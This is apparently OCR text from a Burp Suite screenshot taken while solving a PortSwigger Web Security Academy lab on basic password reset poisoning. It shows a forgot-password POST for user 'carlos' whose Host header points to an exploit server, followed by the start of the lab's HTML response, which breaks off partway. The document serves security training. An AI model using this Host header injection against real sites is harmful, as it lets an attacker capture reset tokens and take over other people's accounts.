 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setti
Extensions Learn InQL Intruder
5 × +
Send Cancel < > Target: https://0ae20082039ba5588006e49b0063009f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0ae70086035ea5e58002e32501930009.exploit-server.net
3 Cookie: session=2tA7IUj0U3Qc3IOCpQZeDGzjFcgDRF86; _lab=
47%7cMC0CFQCMlREzwLEiLLR%2bJG4cK4IaBw%2fZ3AIUSo44Af3hXQHCAAZ3Uxkoi1m0MHkbTL
6eE%2fmpj3LfKU1uVDrTNj1dlwiq4jCyVZy0VA9lSn1x9gCeXvlqiAgiSREC453TwPRYwQsda3Z
XA7NkYSx1aDFiD7zYzsRvu5Ntite%2b9sXXUmke
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0ae20082039ba5588006e49b0063009f.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://0ae20082039ba5588006e49b0063009f.web-security-academy.net/forgot-pa
ssword
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9
1
2 csrf=NxV9aw3wRKP48AqH7wHLhYFtp4CtTOhD&username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='